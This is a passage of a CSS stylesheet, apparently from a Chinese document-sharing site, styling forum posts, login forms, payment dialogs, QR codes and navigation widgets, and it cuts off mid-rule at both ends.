}

.topic .t {
    color: #006699;
    font-weight: bold;
    font-size: 14px;
    line-height: 200%
}

.bbspub {
    background-color: #fafafa;
    border-top: 2px solid #CAE6FF;
    margin: 8px auto;
    padding: 10px 20px;
    color: #000
}

.bbspub td {
    padding: 5px 0px
}

.bbspub .txt {
    padding: 3px;
    outline: none;
    line-height: 14px;
    font-size: 14px;
    color: #333;
    border: 1px solid #ddd;
    border-radius: 3px;
    height: 14px;
    width: 600px
}

.bbsview {
    margin-top: 8px;
    overflow: auto;
    zoom: 1;
    background-color: #eaf7ff;
    overflow: hidden
}

.bbsview .side {
    float: left;
    width: 130px;
    background-color: #eaf7ff;
    padding: 11px 0 5px 11px
}

.bbsview .side p {
    height: 18px;
    line-height: 18px;
    font-weight: bold;
    color: #3173d0
}

.bbsview .side .img {
    margin: 4px 0px
}

.bbsview .side b {
    color: #EF6500;
    font-size: 12px
}

.bbsview .side i {
    color: #666;
    font-size: 12px;
    font-style: normal;
    display: block
}

.bbsview .con {
    float: right;
    width: 785px;
    border: 1px solid #cae6ff;
    background-color: #FFF;
    padding: 0 10px
}

.bbsview .con .con_hd {
    border-bottom: 1px dashed #CCC;
    height: 24px;
    line-height: 24px;
    margin-top: 5px;
    font-size: 12px
}

.bbsview .con .con_hd p {
    float: left;
    color: #666
}

.bbsview .con .con_hd b {
    float: right;
    color: #fc6d2b;
    font-size: 14px
}

.bbsview .con .con_bd {
    min-height: 160px;
    height: auto !important;
    height: 160px;
    overflow: visible;
    margin: 10px 5px;
    font-size: 14px;
    color: #333
}

.bbsview .con .con_bd * {
    line-height: 180%;
    color: #333
}

.bbsview .con .con_bd a {
    color: #1e4d8f
}

.bbsview .con .con_bd a:hover {
    text-decoration: underline
}

.bbsview .con .con_if {
    color: #999;
    font-size: 12px;
    border-top: 1px dashed #ccc;
    line-height: 200%
}

.reply {
    background-color: #f1f1f1;
    padding: 15px;
    margin-bottom: 8px;
    line-height: 150%;
    overflow: hidden;
    zoom: 1
}

.reply .side {
    width: 128px;
    float: left
}

.reply .right {
    width: 781px;
    float: right
}

.reply .right .enter {
    margin-top: 10px
}

canvas {
    display: block
}

.grab {
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab
}

.grabbing {
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing
}

.pageBox {
    position: relative;
    text-align: center;
    background-color: #fefefe
}

.textpage {
    text-align: left !important;
    background: white !important;
    padding: 110px 130px;
    line-height: 180%
}

.readshop .fixed_top_sc {
    margin-left: 15px
}

.readshop {
    width: 100%;
    height: 53px;
    margin: auto;
    left: 50%;
    z-index: 999;
    border-top: 1px solid #ddd;
    margin-top: 7px
}

.scrollreadshop {
    position: fixed;
    z-index: 99999;
    margin-left: -564px;
    left: 50%;
    top: 0px;
    margin-top: 30px;
    background: #fff
}

.button {
    display: inline-block;
    background: #444;
    width: 80px;
    min-width: 30px;
    height: 28px;
    overflow: hidden;
    float: left;
    padding: 0 20px;
    margin: 2px 20px;
    text-align: center;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    font: 400 14px/28px "microsoft yahei";
    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.1), 0px 1px 1px rgba(0, 0, 0, 0.18)
}

.button.btn-demo {
    background: none;
    border: none;
    box-shadow: none;
    height: 54px;
    width: 20px;
    margin: 0;
    padding: 0;
    margin-right: 11px;
    line-height: 54px
}

.readshop span {
    float: left;
    line-height: 53px !important;
    color: #414141;
    font: 400 18px/35px "microsoft yahei";
    z-index: 999
}

.readshop .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin-top: 1px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

#readshop1 .download1 {
    margin-top: 13px
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clearfix {
    display: inline-block
}

.clearfix {
    display: block
}

#top20 h3 {
    font-size: 12px;
    font-weight: normal;
    display: inline;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 89%;
    float: right
}

.normal-screen #showproduct {
    background: #F4F4F4
}

.normal-screen #showproduct .header_wrap {
    background: #fff
}

.normal-screen #showproduct .mydefaule_types {
    margin-bottom: 15PX;
    border-radius: 5px;
    border: none
}

.aboutCatalog {
    overflow: hidden
}

.aboutCatalog span {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2
}

.aboutCatalog span a {
    color: #333959
}

.aboutCatalog p a {
    color: #333959
}

.aboutCatalog p a:hover {
    color: #6FA0D0
}

.ss_contain b,
#desc_no b,
.ss_contain1 b {
    font-weight: normal
}

#desc_no .title {
    padding-left: 20px
}

#desc_no b,
#desc_no1 b {
    font-size: 16px;
    margin-right: 20px;
    cursor: pointer;
    font-weight: normal
}

#openintro img,
#openlist img {
    width: 28px;
    margin-left: -4px;
    margin-top: -2px
}

#global_notice {
    width: 1090px;
    margin: 0 auto;
    text-align: left;
    margin-top: 5px;
    height: 30px;
    line-height: 30px;
    border: #F5E9AB solid 1px;
    padding: 0 25px;
    padding-right: 10px;
    margin-bottom: 4px;
    background: url(http://pic2.58.com/ui6/my/images/20120711/cz0809_01.gif) #FFFFE0 no-repeat 7px center;
    color: #F00;
    font-size: 12px
}

#global_notice a {
    float: right;
    font-size: 18px;
    font-family: 宋体;
    font-weight: bold
}

#global_notice a:hover {
    text-decoration: none;
    color: red
}

a[title="站长统计"] {
    display: none
}

#History {
    font-size: 12px;
    z-index: 1000;
    position: fixed;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight - 95));
    _overflow: hidden;
    bottom: 5px;
    left: 5px;
    width: 180px;
    border: 1px solid #ddd;
    background-color: #fff;
    padding: 1px
}

#History .t {
    height: 22px;
    line-height: 22px;
    text-indent: 10px;
    background-color: #6FA0D0;
    color: #fff;
    text-align: left
}

#History .t a {
    float: right;
    color: #fff;
    margin-right: 10px
}

#History ul {
    padding: 5px;
    text-align: left
}

#History li {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

#History li a {
    color: #326FA8
}

#previe_bg {
    position: absolute;
    width: 94%;
    height: 100%;
    z-index: 999;
    background: #EBEBEB;
    filter: alpha(opacity=50);
    top: 0px;
    margin-left: 3%
}

#preview_tips {
    width: 400px;
    height: 250px;
    border: 2px solid #dadbdf;
    z-index: 10000;
    position: absolute;
    left: 50%;
    margin-left: -200px;
    top: 50%;
    margin-top: -125px;
    background: #fff
}

#preview_tips .pre_title {
    height: 30px;
    line-height: 30px;
    text-indent: 11px;
    font-size: 14px;
    font-weight: bold;
    color: #555;
    border-bottom: 1px solid #dadbdf
}

#preview_tips ul {
    padding: 12px;
    font-family: 宋体;
    color: #585858;
    font-size: 13px
}

#preview_tips ul li {
    padding-bottom: 5px
}

#preview_tips ul li a {
    text-decoration: underline;
    color: #f60
}

#preview_tips ul li a:hover {
    color: #e00
}

#preview_tips .pre_button {
    width: 100%;
    text-align: center;
    bottom: 29px
}

#preview_tips .pre_button a.yulan_a {
    cursor: pointer;
    display: block;
    width: 300px;
    margin: 0 auto;
    height: 40px;
    line-height: 20px;
    font-size: 13px;
    color: #E50;
    font-weight: 500;
    text-decoration: none
}

#preview_tips .pre_button a:hover {
    background-position: 0 -32px
}

.tips {
    position: absolute;
    z-index: 99;
    width: 110px;
    background: rgba(0, 0, 0, 0.5);
    color: #fff;
    background-color: #fff;
    padding: 10px;
    border: 1px solid #ddd
}

.tips p {
    line-height: 40px;
    color: #000;
    cursor: pointer
}

.noyulan_btn {
    margin-bottom: 0px;
    width: 176px;
    font-size: 16px;
    margin: 0 auto;
    border: 1px solid;
    background: #6EA0D0;
    line-height: 36px;
    border-radius: 3px;
    color: #fff
}

.full-screen .wrap {
    width: 1280px
}

.full-screen .frm_left {
    background: #fff
}

.actualcredit {
    color: #eb0a0a;
    font-weight: bold;
    margin-left: 17px;
    margin-right: 5px
}

#alidh {
    background: #6FA0D0;
    border: none;
    color: #fff;
    padding: 7px 20px;
    border-radius: 4px;
    font-size: 16px
}

.protocol {
    color: #6FA0D0
}

.errorimg:after {
    content: " " " " attr(alt);
    font-size: 16px;
    font-family: FontAwesome;
    color: rgb(100, 100, 100);
    display: block;
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    width: 100px;
    height: 100px;
    background-color: #fff
}

.viewtip_layer .layui-layer-title {
    padding: 0 80px 0 20px !important;
    height: 42px !important;
    line-height: 42px !important;
    border-bottom: 1px solid #eee !important;
    font-size: 14px !important;
    color: #333 !important;
    overflow: hidden !important;
    background: #F8F8F8 !important;
    border-radius: 2px 2px 0 0 !important
}

.viewtip_layer .layui-layer-setwin .layui-layer-close1 {
    background-position: 1px -40px !important
}

.viewtip_layer .layui-layer-close {}

.viewtip_layer .layui-layer-content p {
    line-height: 32px !important;
    font-size: 16px !important
}

.viewtip_layer .layui-layer-btn a {}

.viewtip_layer .layui-layer-btn a.layui-layer-btn0 {
    width: auto !important
}

.banner-wrap {
    height: 193px;
    position: relative;
    top: 0;
    left: 0;
    _zoom: 1;
    overflow: hidden;
    background: #F4F4F4;
    padding-top: 10px;
    margin: 0 auto 6px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    text-align: center;
    display: none
}

.more-btn-banner .banner-more-title {
    font-size: 18px;
    line-height: 18px;
    margin: 32px 0 20px;
    color: #333
}

.more-btn-banner .ui-bz-btn-senior {
    color: #fff;
    border: 0;
    border-radius: 2px;
    background: #2fad85;
    display: inline-block;
    position: relative;
    font-family: '微软雅黑', '冬青黑体', '宋体', arial;
    padding: 8px 40px;
    font-weight: bold;
    font-size: 17px
}

.more-btn-banner .banner-more-btn {
    width: 247px;
    padding-top: 12px;
    font-size: 18px;
    line-height: 16px;
    margin: 0 auto;
    margin-top: 18px;
    color: #ff0000;
    border-top: 1px dotted #d1d1d1;
    text-align: center
}

.more-btn-banner .fc2e {
    color: #2eae84
}

.more-btn-banner .moreBtn:hover {
    color: #2eae84;
    border-bottom: 1px solid #2eae84
}

.more-btn-banner .download {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    font-size: 18px;
    vertical-align: 2px;
    margin-right: 6px
}

.more-btn-banner .down-arrow {
    width: 11px;
    height: 7px;
    margin: 0 auto;
    margin-top: 10px;
    background: url(//static.taodocs.com/img/more_7c75e3e.png) no-repeat
}

.more-btn-banner .down-arrow:hover {
    background: url(//static.taodocs.com/img/more-green_f037d62.png) no-repeat
}

.move_nav_box {
    position: fixed;
    right: 10px;
    top: 60%;
    z-index: 2;
    line-height: 120%;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight*0.6));
    width: 35px;
    font-family: microsoft yahei, SimHei;
    font-size: 12px;
    text-align: center
}

.move_nav_box ul li {
    width: 33px;
    height: 36px;
    background: #ffffff;
    border: 1px solid #e6e6e6;
    cursor: pointer;
    display: block
}

.move_nav_box ul li a {
    display: block
}

.move_nav_box ul li a:active {
    background: #f5f5f5
}

.move_nav_box .mv_icons1 {
    background: url(//static.taodocs.com/img/common.png) no-repeat;
    width: 33px;
    height: 36px;
    display: block
}

.move_nav_box .mv_ic1 {
    background-position: 0 -124px
}

.move_nav_box .mv_ic2 {
    background-position: 0 -169px
}

.move_nav_box .mv_ic3 {
    background-position: 0 -206px
}

.move_nav_box .mv_ic4 {
    background-position: 0 -243px
}

.move_nav_box .mv_txt1 {
    font-size: 12px;
    color: #646464;
    padding: 5px 0;
    display: none
}

.move_nav_box .mv_txt2 {
    font-size: 12px;
    color: #646464;
    padding: 5px 0;
    display: none;
    cursor: pointer
}

.move_nav_box .qrcode {
    width: 120px;
    height: 140px;
    position: absolute;
    right: 48px;
    top: 0%
}

.move_nav_box .wechat {
    width: 160px;
    height: 189px;
    position: absolute;
    right: 48px;
    top: 0%;
    display: none;
    background: url(//static.taodocs.com/img/common.png);
    border-radius: 8px;
    background-position: -52px -202px;
}

.move_nav_box #backtop {
    display: none
}

#myRight {
    width: 300px
}

.i_arrow {
    background: url(//static.taodocs.com/img/pooldown.png) no-repeat -400px -1081px;
    height: 5px;
    float: right;
    *position: absolute;
    margin-top: 24px;
    *margin-top: 5px;
    margin-left: -10px;
    *margin-left: 0px;
    width: 10px
}

.c_nav {
    position: absolute;
    top: 52px;
    z-index: 9999;
    border: 1px solid red;
    width: 400px;
    height: 270px;
    display: none;
    *margin-top: 32px;
    *margin-left: -100px;
    border: 1px solid #b6b6b6;
    border-top: none;
    padding: 5px 12px 5px 10px;
    background-color: #fff;
    box-shadow: 0px 1px 3px #ccc
}

.c_nav dt {
    display: block;
    width: 120px;
    float: left;
    background-color: #fff;
    margin: 5px 6px;
    line-height: 27px;
    height: 27px;
    border: 0;
    border-bottom: solid 1px #e4e4e4
}

.c_nav a,
.c_nav a:hover,
.c_nav a:visited,
.c_nav a:active,
.c_nav a:link {
    background: none !important;
    padding-left: 0px !important;
    font-size: 12px
}

.layui-layer-content {
    color: #222
}

.pt20 {
    padding-top: 20px
}

.depositLine input[type=text],
.tourists input[type=text],
.tourists input[type=password],
.viewLogin input[type=text],
.viewLogin input[type=password] {
    display: inline-block;
    padding: 4px 6px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 27px;
    color: #555;
    vertical-align: middle;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif
}

.depositLine input[type=text],
.tourists input[type=text],
.tourists input[type=password],
.viewLogin input[type=text],
.viewLogin input[type=password] {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s
}

.depositLine input[type=text]:focus,
.tourists input[type=text]:focus,
.tourists input[type=password]:focus,
.viewLogin input[type=text]:focus,
.viewLogin input[type=password]:focus {
    border-color: rgba(82, 168, 236, .8);
    outline: 0;
    outline: thin dotted\9;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6)
}

.viewDl {
    width: 96%;
    height: auto;
    margin: 30px auto 0;
    padding-bottom: 20px
}

.veiwDl dl {
    clear: both;
    width: 100%;
    height: auto;
    overflow: hidden
}

.viewDl dl dt {
    float: left;
    width: 100px;
    text-align: right;
    line-height: 30px;
    font-size: 14px
}

.viewDl dl dd {
    padding: 0 0 0 110px
}

.viewDl dl dd input {
    width: 80%
}

.viewDl dl dd input.yz {
    float: left;
    width: 60px
}

.viewDl dl dd img {
    float: left;
    width: 48px;
    height: 28px;
    border: 1px solid #ccc;
    margin: 0 10px
}

.viewDl dl dd a {
    display: block;
    float: left;
    line-height: 30px;
    color: red
}

.viewDl .viewDlbtn {
    clear: both;
    width: 100%;
    height: auto;
    text-align: center
}

.viewDl .viewDlbtn a {
    margin: 0 5px
}

.viewDl .viewDlbtn a:hover {
    text-decoration: none
}

.viewDl .viewDlbtn a.viewDlbtnA {
    display: inline-block;
    width: 120px;
    height: 34px;
    line-height: 34px;
    color: #fff;
    background: #3289e7;
    border-radius: 4px;
    font-size: 6px;
    font-size: 14px
}

.viewDl .viewDlbtn span a {
    color: red
}

.viewDl .quickDl {
    width: 100%
}

.viewDl .quickDl h3 {
    width: 80%;
    height: auto;
    font-size: 14px;
    line-height: 38px;
    margin: 10px auto 0;
    border-top: 1px dotted #ccc;
    padding: 0 10px
}

.viewDl .quickDl .quickDlcontent {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin: 2px auto 0;
    text-align: center
}

.viewDl .quickDl .quickDlcontent a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    color: #fff;
    margin: 0 10px
}

.viewDl .quickDl .quickDlcontent a:hover {
    text-decoration: none
}

.layui-layer-btn {
    margin-bottom: 10px
}

.layui-layer-btn a.layui-layer-btn0 {
    width: 50%;
    text-align: center
}

.viewPay {
    width: 92%;
    height: auto;
    margin: 30px auto 0;
    padding: 0 0 20px 0
}

.viewPay .viewPaytext {
    font-size: 14px;
    line-height: 200%
}

.viewPay .viewPaytext strong {
    color: red
}

.headwx_ewm {
    z-index: 99999;
    position: absolute;
    right: -56px;
    top: 28px;
    display: none;
    background: url(//static.taodocs.com/img/common.png);
    width: 156px;
    height: 186px;
    border-radius: 8px;
    background-position: -52px -202px;
}

.viewPay .viewPaytext span {
    font-size: 12px;
    color: #999
}

.viewPay .viewPay-btn {
    width: 100%;
    height: auto;
    text-align: center
}

.viewPay .viewPay-btn a {
    display: inline-block;
    width: 120px;
    height: 34px;
    line-height: 34px;
    overflow: hidden;
    font-size: 14px;
    background: #f60;
    color: #fff;
    text-align: center;
    border-radius: 4px
}

.viewPay .viewPay-btn a:hover {
    text-decoration: none
}

.newViewChannel {
    position: absolute;
    top: 0;
    left: -50px;
    width: 40px;
    height: auto;
    color: #fff;
    cursor: pointer
}

.newDown {
    position: absolute;
    right: 50%;
    margin-right: -380px;
    top: 55px;
    color: #fff;
    width: 45px;
    height: 100px;
    cursor: pointer
}

.newDown-t {
    position: absolute;
    left: 50%;
    margin-left: -437px;
    top: 55px;
    color: #fff;
    width: 45px;
    height: 100px;
    cursor: pointer
}

.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0
}

.clearfix {
    zoom: 1
}

.viewLogin {
    width: 94%;
    height: auto;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.viewLogin h3 {
    width: 100%;
    font-size: 15px;
    line-height: 170%
}

.tourists h3 a,
.viewLogin h3 a {
    font-size: 15px
}

.viewLogin .viewLogin-fontp {
    width: 100%;
    font-size: 14px;
    line-height: 170%
}

.viewLogin-fontp a {
    font-size: 14px
}

.viewLogin .login-ico {
    position: relative;
    top: 3px;
    right: 5px
}

.viewLogin-list {
    height: auto;
    padding-left: 80px;
    padding-top: 13px;
    font-size: 18px;
    border-top: 1px solid #eaeaea
}

.viewLogin-list dl {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin: 0 0
}

.viewLogin-list dl dt {
    float: left;
    width: 120px;
    text-align: right;
    line-height: 30px;
    font-size: 14px
}

.viewLogin-list dl dd {
    padding: 0 0 0 125px
}

.viewLogin-list dl dd input {
    float: left;
    width: 75%;
    font-size: 14px;
    font-family: "Microsoft YaHei";
    padding: 5px 8px
}

.viewLogin-list dl dd input.yzm {
    width: 20%
}

.viewLogin-list dl dd a {
    float: left;
    display: inline-block;
    height: 30px;
    margin-left: 10px;
    line-height: 30px
}

.viewLogin-list dl dd img {
    float: left;
    margin-left: 10px;
    height: 28px;
    border-radius: 2px;
    margin-top: 1px;
    cursor: pointer
}

.viewLogin-btn {
    width: auto;
    height: auto;
    text-align: center;
    margin-top: 8px;
    margin-bottom: 25px
}

.viewLogin-btn a {
    display: inline-block;
    color: #fff;
    margin: 0 20px;
    height: 40px
}

.viewBtn {
    width: 160px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    font-size: 14px;
    background-color: #666;
    border-radius: 2px;
    text-decoration: none
}

.viewBtn:hover {
    color: #fff;
    text-decoration: none
}

.btnBlue {
    background: #0080f7
}

.btnBlue:hover {
    background: #0570D4
}

.btnGreen {
    background: #15aa1c
}

.btnGreen:hover {
    background: #07920E
}

.viewQuick {
    width: 100%;
    height: auto;
    padding-top: 3px
}

.viewQuick h4 {
    font-size: 14px
}

.viewQuick-list {
    width: 100%;
    height: auto;
    overflow: hidden
}

.viewQuick-list .viewQuick-list-l {
    width: 100%;
    overflow: hidden
}

.viewQuick-list .viewQuick-list-l li {
    float: left;
    margin: 0 5px 0 0
}

.viewQuick-list .viewQuick-list-l a {
    width: 122px;
    height: 31px;
    display: block;
    text-decoration: none;
    background: url(../img/login_commentBg.gif) no-repeat;
    text-indent: -9999em
}

.viewQuick-list .viewQuick-list-l a:hover {
    text-decoration: none
}

.viewQuick-list .viewQuick-list-l a.wb {
    background-position: 0 -30px
}

.viewQuick-list .viewQuick-list-l a.qq {
    background-position: 0 -360px
}

.viewQuick-list .viewQuick-list-r {
    width: 100%;
    margin-top: 35px;
    color: #999
}

.viewQuick-list .viewQuick-list-r h5 {
    width: 100%;
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: normal;
    margin-left: 23px
}

.viewQuick-list .viewQuick-list-r p {
    line-height: 170%
}

.tourists {
    width: 94%;
    height: auto;
    margin: 15px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei";
    font-size: 14px
}

.tourists h3 {
    width: 100%;
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
    color: #000
}

.tourists_info_p {
    font-size: 20px;
    color: #000;
    text-align: center;
    font-weight: 700
}

.erweima_bod {
    width: 180px;
    border: 3px solid #4E9EEB;
    border-radius: 15px;
    text-align: center;
    vertical-align: middle;
    padding: 10px 0;
    margin: 0 auto
}

.erweima_bod img {
    vertical-align: middle;
    width: 160px
}

.tourists .h3_flex:nth-child(1) {
    margin-left: 23px;
    display: inline-block
}

.tourists .h3_flex:nth-child(2),
.tourists .h3_flex:nth-child(3) {
    margin-left: 47px;
    display: inline-block
}

.select_type {
    font-size: 16px;
    margin-left: 23px;
    margin-bottom: 7px
}

.touristse h3,
.deposit h3 {
    text-align: left;
    line-height: 36px;
    margin-top: 15px;
    padding-left: 20px;
    box-sizing: border-box
}

.daojishi_big {
    display: inline-block;
    font-size: 16px;
    color: #fff;
    background: #4C9EE9;
    height: 36px;
    border-radius: 18px;
    width: 165px;
    text-align: center;
    float: right;
    margin-right: 40px
}

.tourists .activities,
.deposit .activities {
    background: #F5F5F5;
    border-radius: 5px;
    padding: 15px;
    box-sizing: border-box
}

.tourists .doc_titlep,
.deposit .doc_titlep {
    font-size: 18px;
    color: #110C10;
    margin-bottom: 9px;
    font-weight: 600
}

.show_erweima {
    margin-top: 5px
}

.pay_style {
    margin-left: 30px
}

.pay_style1 {
    margin-left: 22px
}

.pay_checkbox {
    display: flex;
    padding-top: 15px
}

.pay_checkbox>div:nth-child(1) {
    width: 7%;
    text-align: right;
    padding-right: 10px
}

.pay_checkbox>div:nth-child(2) {
    width: 90%;
    padding-right: 42px;
    font-weight: normal
}

.pay_checkbox>div:nth-child(2) a {
    font-size: 15px;
    line-height: 22px;
    color: #000
}

img.paysuccess {
    position: absolute;
    left: 49px;
    top: 20px
}

.user_clickhere {
    color: #063872 !important;
    font-size: 16px !important
}

.logindown_imgs {
    text-align: center
}

.logindown_imgs div {
    width: 33%;
    float: left;
    text-align: center
}

.logindown_img:nth-child(1) {
    margin-right: 20px;
    margin-top: 7px;
    cursor: pointer
}

.logindown_img:nth-child(2) {
    margin-left: 20px;
    cursor: pointer
}

.ordersearch_a {
    font-size: 16px;
    line-height: 30px;
    color: #4090EC;
    padding-left: 60px
}

.ordersearch_a a {
    color: #4090EC
}

.ordersearch_b {
    font-size: 16px;
    line-height: 30px;
    color: #999;
    padding-left: 60px
}

.zfbpay_info {
    text-align: center;
    font-size: 18px;
    border-collapse: collapse;
    border-spacing: 0;
    width: 70%;
    margin: 0 auto;
    margin-bottom: 30px
}

.zfbpay_info tr {
    height: 60px
}

.zfbpay_info tr td:nth-child(1) {
    width: 100px
}

.zfbpay_info tr td:nth-child(2) {
    padding-left: 20px
}

.zfbpay_info tr td:nth-child(2) div {
    border: 1px solid #c8c8c8;
    width: 400px;
    height: 32px;
    line-height: 32px;
    padding-left: 10px
}

.zfbpay_info .msg-title {
    text-align: right;
    color: gray;
    width: 100px
}

.zfbpay_info .msg-cnt {
    text-align: left;
    color: #333
}

.pay_success1 {
    text-align: center;
    width: 79%;
    margin-left: 10%
}

.paysuccessp span {
    display: block;
    margin-top: 13px
}

.pay_success1>div {
    width: 100%
}

.paysuccessp {
    width: 100%;
    font-size: 24px;
    color: #666666;
    margin-left: 66px;
    margin-bottom: 20px;
    margin-top: 10px
}

.paynump {
    font-size: 18px;
    color: #999999;
    padding-left: 65px;
    margin-bottom: 2px
}

.payinpp {
    display: block;
    width: 530px;
    margin: 20px auto 1px
}

.payinpp input {
    width: 300px;
    height: 30px
}

.sendp {
    display: block;
    border: 1px solid #ff9f00;
    background: #fffcc7;
    width: 495px;
    padding: 8px 5px;
    margin: 0 auto
}

.pay_success2 {
    width: 90%
}

.ps1_r {
    float: left;
    width: 20%;
    margin-left: 10%
}

.ps2_r {
    font-size: 16px;
    color: #999999;
    padding: 11px;
    float: right;
    width: 59%
}

.ps2_p1 {
    margin-bottom: 11px
}

.doc_title {
    display: inline-block;
    width: 451px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-right: 10px
}

span.doc_order_down {
    display: inline-block;
    overflow: hidden
}

a#sendemail {
    display: inline-block;
    width: 80px;
    margin-left: 30px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    text-decoration: none;
    background: #0080f7;
    color: #fff;
    border-radius: 2px
}

.tourists .tourists-fontp {
    width: 100%;
    font-size: 12px;
    line-height: 170%
}

.tourists dl {
    width: 100%;
    height: auto
}

.tourists dl dt {
    width: 100px;
    float: left;
    line-height: 30px;
    overflow: hidden;
    text-align: right;
    font-size: 16px
}

.tourists dl dt.tourists-paytit {
    line-height: 39px
}

.tourists dl dd {
    position: relative
}

.touristsT {
    margin-bottom: 10px;
    color: #4090EC;
    text-align: center;
    font-size: 15px
}

.touristsT a {
    font-size: 14px
}

.mt10 {
    margin-top: 10px !important
}

.mt15 {
    margin-top: 33px !important
}

.tourists dl dd input {
    width: 60%;
    padding: 5px 8px
}

.z1 {
    z-index: 1
}

.z0 {
    z-index: 0
}

.emailist {
    border: 1px solid #bdbdbd;
    border-radius: 0;
    background-color: #fff;
    color: #666;
    font-size: 14px;
    list-style-type: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-left: 44px;
    margin-top: 29px
}

.emailist li {
    padding: 4px 11px;
    cursor: pointer;
    text-align: left
}

.emailist .on,
.emailist li:hover {
    background-color: #eee
}

.tourists dl dd ul {
    top: 33px;
    left: 52px;
    max-height: 270px;
    overflow-y: auto
}

.tourists dl dd.tourists-pay label {
    display: inline-block
}

.deposit dl dd.tourists-pay label {
    display: inline-block
}

.red {
    color: red
}

#orderTip {
    margin-top: -20px;
    margin-bottom: 30px;
    color: #000
}

.deposit_erweima #orderTip {
    margin-top: -16px;
    margin-bottom: 28px
}

.show_erweima img {}

.show_erweima.deposit_erweima img {
    margin: 0px 0 0 0
}

.blue {
    color: #0080f7
}

.tourists dl dd.tourists-pay span {
    display: block;
    float: left;
    text-align: center;
    width: 150px;
    height: 38px;
    line-height: 39px;
    border: 3px solid #d2d2d2;
    border-radius: 2px;
    text-decoration: none;
    text-align: left;
    margin-right: 3px;
    cursor: pointer
}

.tourists dl dd.tourists-pay span.onpay {
    border: 3px solid #f69c00
}

.tourists dl dd.tourists-pay span input {
    width: 14px;
    height: 14px;
    position: relative;
    left: 5px;
    top: 3px
}

.tourists dl dd.tourists-pay span.zfbpay {
    background-position: 0 0;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.tourists dl dd.tourists-pay span.wxpay {
    background-position: 5px -46px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.tourists dl dd.tourists-pay span.qqpay {
    background-position: 0 -92px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span {
    display: block;
    float: left;
    text-align: center;
    width: 150px;
    height: 38px;
    line-height: 39px;
    border: 3px solid #d2d2d2;
    border-radius: 2px;
    text-decoration: none;
    text-align: left;
    margin-right: 3px;
    cursor: pointer
}

.deposit dl dd.tourists-pay span.onpay {
    border: 3px solid #f69c00
}

.deposit dl dd.tourists-pay span input {
    width: 14px;
    height: 14px;
    position: relative;
    left: 5px;
    top: 3px
}

.deposit dl dd.tourists-pay span.zfbpay {
    background-position: 0 0;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span.wxpay {
    background-position: 5px -46px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span.qqpay {
    background-position: 0 -92px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

img.pay_logos {
    vertical-align: middle
}

.tourists dl dd.tourists-pay span.wxStandby {
    background-position: 4px -142px
}

.tourists-btn {
    height: 46px;
    margin: 17px 0;
    text-align: center
}

.tourists-btn a {
    display: inline-block;
    width: 400px;
    height: 40px;
    line-height: 40px;
    background: #0080f7;
    color: #fff;
    text-decoration: none;
    font-size: 16px;
    border-radius: 2px
}

.tourists-btn a:hover {
    color: #fff;
    text-decoration: none;
    background: #036FD4
}

.tourists-desc {
    width: 100%;
    height: auto;
    margin: 20px 0;
    border-top: 1px solid #eaeaea;
    padding-top: 10px
}

.tourists-desc h4 {
    font-size: 16px;
    line-height: 170%
}

.tourists-desc .tourists-fontp {
    line-height: 170%
}

.guestOrder {
    width: 95%;
    height: auto;
